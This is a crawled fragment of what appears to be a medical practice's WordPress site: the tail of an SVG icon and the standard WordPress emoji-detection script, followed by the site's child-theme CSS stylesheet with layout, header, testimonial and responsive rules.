d="m 0,0 c 0,-9.279 -8.137,-16.802 -17.753,-16.802 -4.769,0 -17.201,-0.074 -17.201,-0.074 l 0.021,33.678 h 17.18 C -8.137,16.802 0,9.279 0,0 Z"id=path4667 style=fill:none;stroke:#000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1/></g><g
id=g4669 transform=translate(204.0717,275.5816)><path
d="M 0,0 H -27.241 V -64.65 H 0"id=path4671 style=fill:none;stroke:#000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1/></g><g
id=g4673 transform=translate(202.0631,243.2564)><path
d="M 0,0 H -25.232"id=path4675 style=fill:none;stroke:#000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1/></g><g
id=g4677 transform=translate(334.4634,275.5816)><path
d="M 0,0 H -27.241 V -64.65 H 0"id=path4679 style=fill:none;stroke:#000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1/></g><g
id=g4681 transform=translate(332.4549,243.2564)><path
d="M 0,0 H -25.232"id=path4683 style=fill:none;stroke:#000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1/></g><g
id=g4685 transform=translate(274.781,268.9355)><path
d="m 0,0 c 0,0 -11.601,9.751 -25.281,5.63 -12.561,-3.783 -14.758,-19.004 -5.23,-24.192 4.456,-2.427 8.917,-3.978 18.808,-7.627 23.808,-8.782 13.552,-31.815 -5.614,-31.815 -9.598,0 -17.654,4.203 -22.529,9.583"id=path4687 style=fill:none;stroke:#000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1/></g><g
id=g4689 transform=translate(400.6841,275.5816)><path
d="M 0,0 H -35.704"id=path4691 style=fill:none;stroke:#000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1/></g><g
id=g4693 transform=translate(382.9044,273.5172)><path
d="M 0,0 V -62.586"id=path4695 style=fill:none;stroke:#000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1/></g><g
id=g4697 transform=translate(166.92,424.3)><path
d="m 0,0 c -66.73,-32.9 -112.62,-101.61 -112.62,-181.04 0,-111.77 90.01,-201.78 201.77,-201.78 108.85,0 197.57,86.2 201.63,194.06 0.16,4.32 3.75,7.72 8.07,7.72 h 17.83 c 4.59,0 8.24,-3.82 8.08,-8.41 -2.29,-65.15 -31.01,-123.58 -75.77,-164.89"id=path4699 style=fill:none;stroke:#000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1/></g><g
id=g4701 transform=translate(44.14,140.1)><path
d="m 0,0 c 38.37,-78.41 119.01,-132.6 211.93,-132.6 49.1,0 94.69,15.01 132.44,40.7"id=path4703 style=fill:none;stroke:#000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1/></g><g
id=g4705 transform=translate(31.17,172.55)><path
d="m 0,0 c -7.06,22.34 -10.86,46.09 -10.86,70.71 0.01,130.2 105.56,235.75 235.76,235.75 v 18 c 0,6.14 6.99,9.66 11.92,6.01 l 47.24,-34.99 c 4.04,-2.99 4.04,-9.03 0,-12.01 l -47.24,-35 c -4.93,-3.65 -11.92,-0.13 -11.92,6.01 v 18 c -19.64,0 -38.63,-2.81 -56.58,-8.05"id=path4707 style=fill:none;stroke:#000;stroke-width:15;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1/></g></g></g></g></svg> Reset</div></div></div><div
class=cta_fixed_button>
<a
class=sticks href="tel:(661) 222-3000"> <i
class="fa fa-phone"></i> Call Us </a>
<a
class=sticks href=sms:csrofc@aol.com> <i
class="fa fa-envelope"></i> Text Us </a></div><div
class=move_down></div><script src=https://www.drrandolph.com/wp-content/cache/minify/f5b45.js></script> <script src=https://www.drrandolph.com/wp-content/cache/minify/69faf.js async></script> <script id=owl-carousel-js-extra>var slideropts={"rtl_support":null};</script> <script src=https://www.drrandolph.com/wp-content/cache/minify/6f7a3.js></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.drrandolph.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://www.drrandolph.com/wp-content/themes/pristine-schema-child/style.css?ver=6.9
body_size: 6730
content:
/*
Theme Name: Pristine Schema Child
Version: 1.0
Description: A child theme of Schema by MyThemeShop
Template: mts_schema
Text Domain: schema
*/

/* Carousel */
@import url("../mts_schema/style.css");
/* general */
html .col-md-4 {
    width: 50%;
	vertical-align: middle;
}
.single_page {
    background-color: transparent;
    padding-top: 0;
}
.container {
    max-width: 1170px !important;
}
.text-center {
    text-align: center;
}
article ul {
    font-size: 20px;
}
body h2 {
    font-style: normal;
    font-weight: 700;
    font-size: 35px;
    line-height: 1.1;
    color: #022e85;
}
body h5 {
    font-style: italic;
    font-weight: 400;
    font-size: 21px;
    line-height: 1.1;
    color: #022e85;
}
body,
body p {
    font-style: normal;
    font-weight: 400;
    font-size: 20px !important;
    line-height: 1.2;
    letter-spacing: 0px;
    text-align: left;
    color: #616262;
}
.btn {
    color: #fff !important;
    background: #1179bd;
    padding: 10px 15px;
    text-transform: uppercase;
    border-radius: 10px;
    -moz-border-radius: 10px;
    box-shadow: 1px 1px 1px #000;
    -moz-box-shadow: 1px 1px 1px #000;
}
.alignleft {
    float: left;
    margin: 0px 20px 20px 0px;
    border: 2px solid #ececec;
    margin-bottom: 20px;
    -webkit-box-shadow: 0 8px 6px -6px black;
    -moz-box-shadow: 0 8px 6px -6px black;
    box-shadow: 0 8px 6px -6px black;
}
.alignright {
    float: right;
    margin: 0px 0px 20px 20px;
    border: 2px solid #ececec;
    margin-bottom: 20px;
    -webkit-box-shadow: 0 8px 6px -6px black;
    -moz-box-shadow: 0 8px 6px -6px black;
    box-shadow: 0 8px 6px -6px black;
}
.alignnone {
    border: 2px solid #ececec;
    margin-bottom: 20px;
    -webkit-box-shadow: 0 8px 6px -6px black;
    -moz-box-shadow: 0 8px 6px -6px black;
    box-shadow: 0 8px 6px -6px black;
}
.center {
    text-align: Center;
}
.clear {
    clear: both;
}
#page {
    padding-top: 0px;
    width: 100%;
    max-width: 100%;
}
section.testimonialPart {
    background: #ccc;
}
/*Landing Page Styling*/
body #gform_wrapper_4 .gform_body .gform_fields .gfield .gfield_required {
    display: none;
}
body #gform_wrapper_4 ul li.gfield {
    margin-top: 1px;
}
body #gform_wrapper_4 .top_label .gfield_label {
    color: #fff;
}
.rightform {
    background: #0075b8;
    padding: 5px 10px;
}
.rightform h4 {
    color: #fff;
    font-size: 22px;
    text-align: center;
}
.page-id-469 .navigation {
    display: none;
}
.page-id-469 h1 {
    text-align: center;
}

/*end styling*/
/* header */
.navigation ul li {
    padding: 0px;
}
.phoned {
    margin-right: 10px !important;
}
.owl-controls {
    display: none;
}
#header .logo-wrap {
    padding: 10px 0;
}
.main-header {
    background: #1e73be;
}
#header {
    background: #fff;
    top: 0px;
    box-shadow: 0 5px 32px rgba(103, 122, 141, 0.17);
}
.headerPhone,
.headerInfo {
    float: left;
    width: 31%;
    padding: 12.5px;
}
.headerInfo {
    width: 32%;
    text-align: right;
    margin-top: 30px;
}
.headerInfo p {
    margin-bottom: 5px;
}
.headerPhone {
    text-align: center;
    margin-top: 30px;
}
.headerPhone p {
    color: #fff;
    display: inline-block;
    margin: 0px;
}
.headerPhone p a {
    color: #fff;
}
div.header-social-icons {
    background: none;
    border: 0px;
}
div.header-social-icons a {
    background: #fff;
    border-radius: 50%;
    padding: 0px 10px;
    width: 30px;
    text-align: center;
    line-height: 30px;
    margin: 0px 5px;
    font-size: 26px;
}
div.header-social-icons::before {
    border: 0px;
}
.primary-slider-container {
    max-width: 100%;
    float: none;
    width: 100%;
    overflow: hidden;
    margin: 0px;
}
.primary-slider-container .slide-caption {
    width: 94%;
    padding: 2% 3%;
    bottom: 0%;
    left: 0px;
    max-height: 50px;
}
.slide-title {
    font-size: calc(24px + 1vw) !important;
    color: #fff !important;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #000;
}
.primary-slider p {
    font-size: 24px !important;
    line-height: 30px;
    width: 40%;
    color: #fff !important;
    text-shadow: 1px 1px 1px #000;
}
.primary-slider .slide-caption {
    overflow: hidden;
    color: #fff;
    padding: 1.2%;
    max-height: 100%;
    position: absolute;
    width: 100%;
    background: none;
    text-align: center;
    top: 80%;
    bottom: auto;
    transform: translateY(-50%);
    max-width: 800px;
    left: 0px;
    right: 0px;
    margin: 0px auto;
}

.primary-slider .owl-item:nth-child(3) .slide-caption,
.primary-slider .owl-item:nth-child(5) .slide-caption {
    top: 50%;
    text-align: left;
    max-width: 1100px;
}
.primary-slider .owl-item:nth-child(3) .slide-title,
.primary-slider .owl-item:nth-child(5) .slide-title {
    color: #022e85 !important;
    text-shadow: 0 0 0 !important;
}
.owl-carousel .owl-item img {
    max-width: 100% !important;
}
.carousel video {
    width: 100%;
    height: calc(100vh * (9 / 16));
}

.logo-wrap {
    width: 100%;
    margin-top: 20px;
    position: relative;
    bottom: 0px;
    top: auto;
}
a.appt {
    position: absolute;
    z-index: 26;
    text-align: center;
    color: #022e85;
    top: -10px;
    right: 0px;
    background-color: #fff;
    font-size: 20px;
    line-height: 22px;
    display: inline-block;
    border-radius: 0 0 10px 10px;
    font-weight: 700;
    padding: 10px 15px;
    border: 1px solid #022e85;
}
a.appt:hover {
    background-color: #fff !important;
    color: #022e85;
}
#logo img {
    float: none;
    width: 400px;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.sticky-navigation-active #logo img {
    width: 200px;
}

#header h1,
#header h2 {
    float: none;
    display: block;
    text-align: center;
}
.logo-wrap {
    border-bottom: 1px solid #e0e0e8;
}
/*.logo-wrap .container {
    padding-bottom: 25px;
}*/

/* home boxes */
.homeBoxes {
    margin: 0px auto;
    text-align: center;
    padding: 100px 0px 150px 0;
    background: url("/wp-content/uploads/2018/06/bottom.jpg") no-repeat center center / cover;
}
.homeBoxes p {
    color: #fff !important;
}

/*.carousel-inner > .active { margin-top: -200px; }

@media screen and (max-width: 1400px) {
	.carousel-inner > .active { margin-top: -120px; }
}

@media screen and (max-width: 1100px) {
	.carousel-inner > .active { margin-top: -70px; }
}*/

/* widgets */
.widgetBox img {
    width: 100%;
}

/* inner pages */
.innerImage img {
    width: 100% !important;
}
.page-id-799 .innerImage {
    background-image: url(/wp-content/uploads/2022/09/oculus2.png) !important;
}
#page.single {
    float: left;
}
.article {
    background: rgba(255, 255, 255, 0.6);
    box-shadow: 0px 0px 0px;
    max-width: 1200px;
    margin: 10px auto;
    box-sizing: border-box;
    padding: 0px 15px;
    float: none !important;
    padding-bottom: 200px;
}
.page h1.title {
    margin-bottom: 20px;
}

/* footer */
.copyrights {
    text-align: center;
}
#copyright-note span {
    display: none;
}
.to-top {
    float: none;
}
#copyright-note .to-top span {
    display: inline-block;
    font-size: 16px;
    line-height: 24px;
}

.hide-d {
    display: none;
}

.social-icons a {
    display: inline-block;
    color: #fff;
    width: 25px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    border-radius: 2px;
}
.headerPhone {
    width: 100%;
    margin-top: 0px;
}
header .logo-wrap {
    text-align: center;
}
.navigation {
    padding: 0px;
    height: auto;
    box-sizing: border-box;
}
.navigation ul {
    background: none;
    box-sizing: border-box;
    text-align: center;
    transition: all 0.25s linear;
}
.navigation ul li {
    float: none;
    display: inline-block;
}
.regular_header #secondary-navigation {
    background: #00953b;
}

#secondary-navigation a {
    padding: 10px 25px;
    margin: 0;
    font-weight: 400 !important;
    font-size: 20px !important;
    text-transform: none !important;
}
.newCon {
    height: 80vh;
    background-size: cover;
    position: relative;
    background-position: 50% 50%;
}
#header .logo-wrap {
    /*margin-top: 20px;*/
    float: none;
    background: url("/wp-content/uploads/2018/06/top.jpg") no-repeat center center / cover;
}
.welcome {
    padding: 85px 0px;
}
.welcome img {
    border: 2px solid #022e85;
    box-sizing: border-box;
    width: 100%;
}
.welcome img.logos {
    border: 0px;
    width: auto;
    display: inline-block;
    text-align: center;
}

.welcome h2,
.welcome h1 {
    font-size: 36px;
    font-weight: bold;
    line-height: normal;
    margin-top: 0px;
}
.welcome p {
    font-style: normal;
    font-weight: 400;
    font-size: 20px;
    line-height: 1.2;
    letter-spacing: 0px;
    text-align: left;
    color: #000;
}
.welcome ul {
    margin-bottom: 20px;
    margin-left: 40px;
}
.welcome li {
    color: #000;
    list-style: disc;
    margin-bottom: 10px;
}
.welcome i {
    font-size: 18px;
}

.welcome .button,
.button {
    font-size: 20px;
    line-height: 22px;
    display: inline-block;
    padding: 14px 30px;
    background-color: #022e85;
    border-radius: 3px;
    font-weight: 700;
    box-shadow: 10px 10px 10px -3px rgba(0, 0, 0, 0.08);
    border: none;
    color: #fff !important;
    border: none;
    margin-top: 20px;
    padding: 14px 30px;
}
.ourServices .button {
    max-width: 220px;
    margin: 30px auto 0px;
}
.rightPart .button {
    background-color: #fff;
    color: #022e85 !important;
    margin-top: 30px;
}

.leftwow {
    width: 33.33%;
    float: left;
}
.rightwow {
    width: 66.66%;
    float: right;
}
.row:after,
.container:after {
    clear: both;
    content: "";
    display: block;
    position: relative;
}
.row {
    margin: 0px -15px;
}

.main-header .container {
    background-color: transparent !important;
}
#testi .container {
    padding: 165px 20px 200px;
}
#testi h2 {
    font-size: 40px;
    letter-spacing: 0.025em;
    color: #fff;
    font-weight: bold;
    margin-bottom: 0.45em;
}
#testi p {
    margin: 0px auto;
    margin-bottom: 15px;
    max-width: 900px;
    font-size: 22px;
    line-height: 1.8em;
    text-align: center;
    font-family: Volkhov;
    font-style: italic;
    color: #fff;
}
#testi {
    position: relative;
}
#testi:before {
    height: 100%;
    width: 100%;
    background: url("/wp-content/uploads/2018/05/bck.jpg") fixed center center / cover;
    opacity: 0.5;
    content: "";
    position: absolute;
    top: 0px;
    left: 0px;
}
.testi_wrap:before {
    content: "";
    height: 400px;
    background-size: cover;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    width: 400px;
    position: absolute;
    top: 50px;
    right: 50px;
    transform: rotate(10deg);
    opacity: 0.4;
}
html .slick-prev {
    position: absolute;
    top: 15px;
    left: 0px;
    height: 100%;
    width: 200px;
    font-size: 0;
    border: none;
    cursor: pointer;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    z-index: 10;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    transform: translate(0, -25%);
}
html .slick-prev:before {
    content: "\f104";
    font-size: 45px;
    font-family: fontAwesome;
    color: #368bc1;
}
html .slick-next:before {
    content: "\f105";
    font-size: 45px;
    color: #368bc1;
    font-family: fontAwesome;
}
html .slick-prev:hover {
    left: -10px;
}
html .slick-prev:hover:before {
    color: #fff;
}
html .slick-next:hover {
    right: -10px;
}
html .slick-next:hover:before {
    color: #fff;
}
html .slick-next {
    position: absolute;
    top: 15px;
    right: 0px;
    height: 100%;
    width: 200px;
    font-size: 0;
    border: none;
    cursor: pointer;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    transform: translate(0, -25%);
}
#testi h4 {
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.14em;
    font-size: 26px;
    color: #fff;
}
#testi .container {
    position: relative;
    z-index: 1;
}
#testi:after {
    height: 100%;
    width: 100%;
    background-color: #000;
    opacity: 0.9;
    content: "";
    position: absolute;
    top: 0px;
    left: 0px;
}
.carousel-indicators {
    bottom: -9px !important;
}

.featured {
    margin: 30px auto 10px;
}
.featured img {
    border: 2px solid #ececec;
    margin-bottom: 20px;
    -webkit-box-shadow: 0 8px 6px -6px black;
    -moz-box-shadow: 0 8px 6px -6px black;
    box-shadow: 0 8px 6px -6px black;
}
.featured p {
    padding-right: 15px;
}
.homeBoxes h3 {
    font-size: 32px;
    font-weight: 700;
    text-align: center;
    margin-bottom: 25px;
    color: #fff;
}
.aligncenter {
    text-align: center;
    display: inline-block;
}

footer {
    margin-top: 0px;
    padding: 0px 0px;
}
.to-top,
.to-top a {
    color: #fff !important;
}
#page.single {
    float: none !important;
}
.article:after {
    clear: both;
    content: "";
    display: block;
    position: relative;
}
.post-info {
    display: none !important;
}
#featured-thumbnail {
    float: right;
    width: 30%;
}
.front-view-content {
    float: left;
    width: 68%;
}
.opacit_ {
    opacity: 0;
}
.sticky {
    padding: 0px 0px 5px;
    top: 0px;
    left: 0px;
    position: fixed !important;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 5px 32px rgba(103, 122, 141, 0.17);
}
.sticky img {
    max-width: 100px !important;
}
.searchPart {
    position: absolute;
    right: 0px;
    z-index: 10;
    top: -10px;
    line-height: 60px;
}
.searchForm span {
    position: absolute;
    top: 40px;
    right: -30px;
    cursor: pointer;
}
.searchForm {
    position: absolute;
    left: 0;
    right: 0;
    width: 30px;
    height: 100%;
    top: 0;
    z-index: 6;
    opacity: 0;
    visibility: hidden;
    text-align: right;
    margin: 0 0 0 auto;
    -webkit-transition: 0.4s ease all;
    transition: 0.4s ease all;
}
.searchForm form {
    width: calc(100% - 70px) !important;
    padding: 3px 0px !important;
    box-sizing: border-box;
    float: left !important;
}
.searchForm form input {
    box-sizing: border-box;
    width: 100% !important;
}
.showSearc {
    width: 100%;
    opacity: 1;
    visibility: visible;
    transform: translateX(0px);
}
#logo a {
    float: none !important;
}
.headerPhone .pull-left {
    width: 100%;
    text-align: center;
}
.headerPhone .social-icons {
    position: absolute;
    right: 0px;
    float: none;
}

/* Grid part */
.col-md-3 {
    float: left;
    width: 25%;
    padding: 0px 15px;
    box-sizing: border-box;
}
.col-md-4 {
    width: 33.33%;
    float: left;
    padding: 0px 15px;
    box-sizing: border-box;
}
.col-md-6 {
    width: 50%;
    padding: 0px 15px;
    box-sizing: border-box;
    float: left;
    clear: none !important;
}
.col-sm-6 {
    width: 50%;
    box-sizing: border-box;
    padding: 0px 15px;
    float: left;
}
.col-md-12 {
    width: 100%;
    padding: 0px 15px;
    box-sizing: border-box;
    float: left;
    clear: none !important;
}

/* footer part */
.contactBox input {
    width: 100% !important;
    height: 50px;
}
.contactBox input[type="submit"] {
    background-color: #022e85;
    max-width: 120px;
    display: block;
    border: 0px;
    color: #fff;
    font-weight: bold;
    margin: 0px auto;
}
.contactBox .gform_wrapper {
    margin: 0px !important;
    max-width: 100% !important;
}
.contactBox .gform_wrapper .gform_footer {
    padding-bottom: 0px !important;
}
.contactBox label {
    font-style: normal;
    font-weight: 400 !important;
    font-size: 20px;
    line-height: 1.2;

    letter-spacing: 0px;
    text-align: left;
    color: #616262;
    margin-top: 0px !important;
    margin-bottom: 8px !important;
    display: block !important;
}
.contactBox li {
    margin-bottom: 17px;
}
.testimonialPart .image {
    height: 116px;
    width: 116px;
    border-radius: 50%;
    background-position: 50% 50%;
    background-size: cover;
    display: none !important;
    float: left;
}

/* testimonials */
.spacer {
    height: 100px;
    width: 100%;
}
.testimonialPart .test-content {
    float: right;
    width: 100%;
    max-width: 100% !important;
    text-align: left;
    box-sizing: border-box;
    padding: 0px 10px;
}
.testimonialPart p {
    color: #000;
    line-height: 1.2;
    margin-bottom: 15px;
}
.testimonialPart h4 {
    color: #000;
    font-size: 20px;
    line-height: 1.2;

    letter-spacing: 0px;
    text-align: left;
    font-weight: bold;
}
.testimonialPart .test-content i {
    font-size: 32px;
    color: #000;
    margin-bottom: 10px;
}
.testimonialPart h2 {
    color: #000;
    text-align: center;
    font-size: 50px;
    font-weight: bold;
    text-transform: capitalize;
    margin-bottom: 30px;
}

/* featured section */
.featuredProcedure {
    background-color: #f6f6f6;
    padding: 50px 0px 100px;
}
.featuredProcedure h2 {
    text-align: center;
    font-size: 50px;
    font-weight: bold;
    margin-bottom: 30px;
}
.featuredProcedure h4 {
    color: #33cba5;
    line-height: 1.1;
    margin-top: 17px;
    font-size: 30px;

    text-align: center;
}

/* services part */
.ourServices h2 {
    text-align: center;
    font-size: 50px;
    font-weight: bold;
    margin-bottom: 30px;
}
.ourServices a {
    text-align: center;
    display: block;
    position: relative;
}
.ourServices .col-md-4 {
    margin-bottom: 25px;
    overflow: hidden;
}
.ourServices h4 {
    font-style: normal;
    text-align: center;
    font-weight: 400;
    font-size: 30px;
    line-height: 1.1;
    color: #022e85;
    padding-bottom: 15px;
    margin-bottom: 0;
    margin-top: 20px;
}

.imageHover:hover:before {
    -webkit-animation: shine 1s;
    animation: shine 1s;
}
.bannerPart {
    background-position: 50% 50%;
    position: relative;
    background-size: cover;
    background-attachment: fixed;
}
/*.bannerPart:before{
    height: 100%;
    width: 100%;
    position: absolute;
    content: "";
    top: 0px;
    left: 0px;
    background-color: #000;
    opacity: 0.3;
}*/
.rightPart {
    position: relative;
    z-index: 1;
    float: right;
    width: 720px;
    text-align: right;
}
.rightPart h2 {
    font-style: normal;
    font-weight: 700;
    line-height: 1.1;

    letter-spacing: 0px;
    text-align: inherit;
    margin-top: 0;
    font-size: 44px;
    margin-bottom: 7px;
    color: #ffffff !important;
    text-shadow: 1px 1px 1px #000;
}
.rightPart h5 {
    text-shadow: 1px 1px 1px #000;
    color: #ffffff !important;
    margin-top: 0;
    font-style: italic;
    text-align: right;
}

@-webkit-keyframes shine {
    100% {
        left: 125%;
    }
}
@keyframes shine {
    100% {
        left: 125%;
    }
}
.imageHover:before {
    position: absolute;
    top: 0;
    left: -75%;
    z-index: 2;
    display: block;
    content: "";
    width: 50%;
    height: 100%;
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
    -webkit-transform: skewX(-25deg);
    -ms-transform: skewX(-25deg);
    transform: skewX(-25deg);
}
.ourServices .button {
    margin-top: 30px;
}

@media (min-width: 1400px) {
    h5 {
        font-size: 27px !important;
    }
}

/* Footer */
.copyrights a,
.copyrights,
.copyrights a:hover {
    color: #fff;
}
/* Mobile */
.searchForm {
    overflow: hidden;
}
.innerImage {
/*     height: 300px; */
    height: 450px;
    background-size: cover;
    background-position: 50% 50%;
    position: relative;
}

.logos {
    padding: 30px 0;
    background: #fff;
    border-bottom: 5px solid #ccc;
    text-align: center;
    vertical-align: middle;
}
.logos img {
    width: 12%;
    display: inline-block;
    vertical-align: middle;
    margin: 10px;
}

@media screen and (max-width: 1366px) {
    .innerImage {
        height: 350px;
    }
    .headerPhone .social-icons {
        right: 10px;
    }
    .navigation ul li {
        padding: 0px;
    }
    .rightPart {
        width: 500px;
    }
    #page {
        max-width: 100% !important;
    }
    .container {
        padding: 0px 15px;
        box-sizing: border-box;
    }
    .welcome {
        padding: 45px 0px;
    }
    .testimonialPart .test-content {
        max-width: 295px;
    }
    a.appt {
        right: 30px;
    }
}
@media screen and (max-width: 1152px) {
    .newCon {
        height: 500px;
    }
    #secondary-navigation .menu-item-has-children > a:after {
        right: 18px;
    }
    .tp-parallax-wrap {
        transform-style: preserve-3d;
        padding: 0px 15px;
        box-sizing: border-box;
    }
    .welcome h2,
    .welcome h1 {
        font-size: 34px;
    }
}
@media screen and (max-width: 1025px) {
    .bannerPart {
        background-attachment: scroll;
    }
    .spacer {
        height: 40px;
        width: 100%;
    }
    div.header-social-icons,
    div.header-social-icons a {
        background-color: transparent !important;
    }
    .featuredProcedure {
        padding: 50px 0px;
    }
    #testi .container {
        padding: 30px 0;
    }
    .homeBoxes .col-md-4 {
        width: 100%;
    }
    .carousel {
        display: none;
    }
    .testimonialPart .test-content {
        max-width: 190px;
    }

    a#pull {
        margin: 0px !important;
        box-sizing: border-box;
    }
    .appt {
        display: none !important;
    }
    #header:after,
    #regular-header:after {
        clear: both;
        content: "";
        display: block;
    }
    .logo-wrap {
        width: 100% !important;
    }
    #header .logo-wrap {
        float: none !important;
    }
    #secondary-navigation {
        height: auto !important;
    }
    html a#pull {
        background-color: #022e85 !important;
    }
    .hide-d {
        display: block;
    }
    #header {
        background: none;
        padding: 0px 0 0px 0px;
        margin-bottom: 0px;
    }
    .mobileBtn {
        margin-bottom: 0px;
    }
    .mobileBtn a,
    .hours {
        display: block;
        color: #fff;
        text-align: center;
        background: #022e85;
        padding: 10px;
        border-radius: 10px;
        -moz-border-radius: 10px;
        margin: 10px !important;
    }
    .mobileBtn.phoneBtn {
        font-size: 20px;
    }
    .mobileBtn a:hover,
    .mobileBtn a:visited {
        color: #fff;
    }
    .primary-slider-container,
    .hide-xs {
        display: none;
    }
    .container,
    .welcome .container,
    .widgetBox {
        width: 96%;
        padding: 2%;
    }

    .innerImage {
        display: none;
    }
    .homeBoxes,
    .homeWidgets,
    .welcome,
    .footerSocial,
    div.footer .copy {
        width: 100%;
        height: auto;
    }
    .box01,
    .box02,
    .box03 {
        width: 96%;
        float: none;
        margin-bottom: 20px;
        padding: 2%;
    }
    .welcome {
        margin: 20px auto;
    }
    .homeBoxes .box01,
    .homeBoxes .box02,
    .homeBoxes .box03 {
        width: 98%;
    }
    .post-content img {
        width: 100%;
        height: auto !important;
    }
    .footer-widgets.widgets-num-4 .f-widget:nth-child(even),
    .footer-widgets.widgets-num-3 .f-widget:nth-child(even),
    .footer-widgets.widgets-num-4 .f-widget,
    .footer-widgets.widgets-num-3 .f-widget {
        width: 100% !important;
        max-width: 100% !important;
    }
    .hours {
        display: none !important;
    }
    .main-header {
        background-color: #fff !important;
    }
    .leftwow {
        width: 100%;
    }
    .rightwow {
        width: 100%;
    }
    .col-sm-6 {
        width: 100%;
    }
    .row {
        margin: 0px;
    }
    .welcome iframe {
        height: 400px !important;
    }
    .featured .btn {
        display: block;
        text-align: center;
    }
    .homeBoxes .box01,
    .homeBoxes .box02,
    .homeBoxes .box03 {
        height: auto;
    }
    .box02 .btn {
        display: block;
        max-width: 250px;
        margin: 10px auto 0px;
